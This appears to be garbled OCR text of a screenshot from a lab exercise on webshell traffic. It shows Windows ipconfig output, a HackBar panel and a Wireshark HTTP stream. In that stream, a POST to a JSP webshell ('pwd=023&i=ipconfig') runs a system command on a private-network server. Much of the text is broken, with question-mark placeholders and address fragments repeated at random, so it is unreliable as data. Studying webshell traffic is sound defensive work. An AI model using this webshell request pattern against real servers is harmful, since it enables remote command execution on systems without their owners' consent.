 Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : fde3:c2c9:2201:1b83:2c10:d603:a820:729d
?? IPv6 ??. . . . . . . . . . : fde3:c2c9:2201:1b83:9c7e:ef5d:ed53:cd6
???? IPv6 ??. . . . . . . . : fe80::2c10:d603:a820:729d%11
ed53:cd6
IPv4 ?? . . . . . . . . . . . . : 10.0.83.83
603:a820:729d%11
ed53:cd6
???? . . . . . . . . . . . . : 255.255.255.0
:a820:729d%11
ed53:cd6
????. . . . . . . . . . . . . : fe80::62da:83ff:fe36:bbe4%11
ed53:cd6
10.0.83.1
83ff:fe36:bbe4%11
ed53:cd6
Elements Console Sources Network Performance Memory Application
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LF
URL
http://10.0.83.83/webshell/jsp/pwd.jsp
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pwd=023&i=ipconfig
Wireshark · 追踪 HTTP 流 (tcp.stream eq 9) · WLAN
POST /webshell/jsp/pwd.jsp HTTP/1.1
Host: 10.0.83.83
Connection: keep-alive
Content-Length: 18
Cache-Control: max-age=0
Origin: http://10.0.83.83
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3
Referer: http://10.0.83.83/webshell/jsp/pwd.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCCQTTTTD=AFAPPKCCLHIJHDBIFGBMBAED; JSESSIONID=AA8AC1C7E4CCAB5813C299696B7B9567
pwd=023&i=ipconfigHTTP/1.1 200 OK
Date: Thu, 26 Sep 2019 07:54:42 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
Content-Type: text/html;charset=ISO-8859-1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
<pre>
Windows IP ??
1 客户端 分组, 1 服务器 分组, 1 turn(s).
Entire conversation (27 kB) 显示和保存数据为 ASCII
查找: Content-Typ 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help